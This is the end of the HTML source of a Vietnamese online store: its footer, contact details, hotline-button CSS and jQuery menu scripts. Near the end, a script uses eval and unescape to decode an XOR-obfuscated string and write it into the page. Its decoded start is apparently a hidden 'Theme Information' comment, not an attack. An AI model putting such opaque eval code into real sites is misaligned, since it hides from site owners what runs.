	</div>
	
</div>
	
	<!-- Copyrights
============================================= -->
	<div id="copyrights">

		<div class="container clearfix">

			<div class="col_half">
				
				© Bản quyền thuộc về <a href="http://egany.com" rel="nofollow" target="_blank">Công ty kinh doanh thương mại tổng hợp Thanh Long</a> | Cung cấp bởi <a href="https://www.sapo.vn/?utm_campaign=cpn:site_khach_hang-plm:footer&utm_source=site_khach_hang&utm_medium=referral&utm_content=fm:text_link-km:-sz:&utm_term=&campaign=site_khach_hang" rel="nofollow" title="Sapo" target="_blank">Sapo</a><br>
				<div class="copyright-links">
					
					
					<a href="/">Trang chủ</a>
					
					
					
					/ <a href="/gioi-thieu">Giới thiệu</a>
					
					
					
					/ <a href="/collections/all">Sản phẩm</a>
					
					
					
					/ <a href="/tin-tuc">Tin tức</a>
					
					
					
					/ <a href="/ban-do">Bản đồ</a>
					
					
					
					/ <a href="/lien-he">Liên hệ</a>
					
					
					
					/ <a href="/huong-dan-mua-hang">Chính sách mua hàng</a>
					
					
				</div>
			</div>

			<div class="col_half col_last tright">
				CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG -  Số nhà 24/5 đường Thanh Lãm, Phường Phú Lãm, Hà Đông, TP Hà Nội | Email: <a href="mailto:bhldthanhlong@gmail.com - baohothanhlong@gmail.com">bhldthanhlong@gmail.com </a> | Hotline: <a href="tel:0978 911 268">0978 911 268 </a> - <a href="tel:0978 887 072">0868 191 268</a> -  <a href="tel:0984 283 293">0984 283 293</a> 
			</div>

		</div>

	</div><!-- #copyrights end -->

</footer>
<a class="btn-call-now" href="tel:0978911268 ">
	<i class="fa fa-phone"></i>
	<span>Hotline: 0978911268</span>
</a>

<style>

	/* hotline */
	.btn-call-now {
		display: flex;
		align-items: center;
		position: fixed;
		width: 260px;
		bottom: 20px;
		background: #51B848;
		-webkit-box-shadow: 0 0 5px #ddd;
		-moz-box-shadow: 0 0 5px #ddd;
		box-shadow: 0 0 5px #ddd;
		z-index: 1111;
		left: 20px;
		top: initial!important;
		color: #FFF;
		font-weight: 700;
		font-size: 125%;
		border-radius: 25px;
		padding: 5px;
		-moz-animation-duration: 500ms;
		-moz-animation-name: calllink;
		-moz-animation-iteration-count: infinite;
		-moz-animation-direction: alternate;
		-webkit-animation-duration: 500ms;
		-webkit-animation-name: calllink;
		-webkit-animation-iteration-count: infinite;
		-webkit-animation-direction: alternate;
		animation-duration: 500ms;
		animation-name: calllink;
		animation-iteration-count: infinite;
		animation-direction: alternate;
	}
	.btn-call-now .fa {
		color: #b70100;
		font-size: 26px;
		background: #fff;
		width: 40px;
		height: 40px;
		line-height: 40px;
		border-radius: 20px;
		margin-right: 5px;
		text-align: center;
	}
	@keyframes calllink {
		0%{color:#eba11e;}
		50%{color:#fff;}
		100%{color:#ebfa48;}
	}
	@media (max-width:767px) {
		.btn-call-now span {
			display: none;
		}
		.btn-call-now .fa {
			margin: 0;
		}
		.btn-call-now {
			width: initial;
		}
	}
</style>
			<!-- #footer end -->

		</div><!-- #wrapper end -->

		<!-- Go To Top
============================================= -->
		<div id="gotoTop" class="fa fa-angle-up"></div>

		<!-- Footer Scripts
============================================= -->
		<script>
	$(document).ready(function(){
			if($(window).width() >= 991){
				$(window).on('scroll', function() {
					EGA.header.sticky();
				})
			}
			EGA.addScript.goToTop({
				$go_top_el: '#gotoTop',
				element_scroll_speed: 700,
				element_scroll_easing: 'easeOutQuad'
			});
						
			$('.left_menu .nav-pills li > a i').click(function(e) {
				e.preventDefault();
				$(this).toggleClass('fa-angle-right fa-angle-down');
				var $show_menu = $(this).closest('li.menu').find('> .submenu');
				if($show_menu.css('display') == 'none') {
					$show_menu.slideDown(500);
				}
				else {
					$show_menu.slideUp(500);
				}
			})
			
			
			if($(window).width() <= 991) {
				$('#left_menu .panel-title a').click(function(e) {
					e.preventDefault();
					$(this).find('i').toggleClass('fa-angle-right fa-angle-down');
					$('#collapse1').toggle();
				})
			}
		})
</script>

		<!-- quick add cart -->
		<div id='product-pop-up' style="display:none;" class="single-product shop-quick-view-ajax clearfix"></div>
		
		<script>
			/*** left menu ***/
			$(window).load(function() {
				if($(window).width() > 991) {
					$(this).scroll(function() {
						var height = $(window).scrollTop();
						if(height >= 200) {
							$('.left_menu').addClass('left_menu_sticker');
							$('.left_menu #collapse1').addClass('in');
							$('.left_menu .submenu').addClass('hidden');
						}
						else {
							$('.left_menu').removeClass('left_menu_sticker');
							$('.left_menu #collapse1').removeClass('in');
							$('.left_menu .submenu').removeClass('hidden');
						}
					});
				}
			});
			/*** end left menu ***/
		</script>
		
		<!-- end quick add cart -->

		

		
		<style>
			.left_menu.left_menu_sticker #collapse1 {
				display: none;
			}
		</style>

						

		<script>
			var loadDeferredStyles = function() {
				var addStylesNode = document.getElementById("deferred-styles");
				var replacement = document.createElement("div");
				replacement.innerHTML = addStylesNode.textContent;
				document.body.appendChild(replacement)
				addStylesNode.parentElement.removeChild(addStylesNode);
			};
			var raf = requestAnimationFrame || mozRequestAnimationFrame ||
				webkitRequestAnimationFrame || msRequestAnimationFrame;

			if(raf){ 
				raf(function() { 
					//window.setTimeout(loadDeferredStyles, 0); 
					loadDeferredStyles();
				});
			} else {
				window.addEventListener('load', loadDeferredStyles);
			}
		</script>
		<script type="text/javascript">
			<!-- 
				eval(unescape('%66%75%6e%63%74%69%6f%6e%20%6a%62%39%62%63%33%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%32%30%35%38%38%34%34%39%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%33%38%30%35%32%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%33%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
			eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%6a%62%39%62%63%33%28%27') + '%3b%25%33%38%11%0a%23%26%20%2b%57%6e%6a%74%69%20%44%70%6e%72%70%73%6c%77%69%70%75%11%0e%38%31%37%30%35%33%38%30%35%32%34%31%33%38%31%37%30%35%33%38%30%35%32%34%31%33%38%31%37%30%35%33%38%30%35%32%34%31%13%05%22%24%23%26%54%63%68%75%6a%27%4d%44%35%22%4f%4a%41%20%58%6c%74%6e%27%71%67%7d%6f%6f%77%15%0e%2b%23%26%21%5d%69%76%7e%6d%75%71%38%20%71%36%34%36%35%35%61%3d%32%33%3b%31%37%3c%36%15%0f%27%22%20%2b%47%75%70%76%67%79%7c%38%21%4c%4b%47%59%5d%17%0d%26%20%2b%23%42%6a%7d%69%6c%7a%72%6f%75%38%20%5f%78%34%53%6e%79%7f%60%70%17%0d%35%33%38%30%35%32%34%31%33%38%31%37%30%35%33%38%30%35%32%34%31%33%38%31%37%30%35%33%38%30%35%32%34%31%33%38%31%37%30%15%0e%38%30%4420588449%34%31%33%38%31%37%30' + unescape('%27%29%29%3b'));
			// -->
		</script>	
		<script>
			$(document).ready(function(){
				if($(window).width() > 1024){
					$(function () {
						$('[data-toggle="tooltip"]').tooltip()
					})
				}
			})
		</script>
	</body>
</html>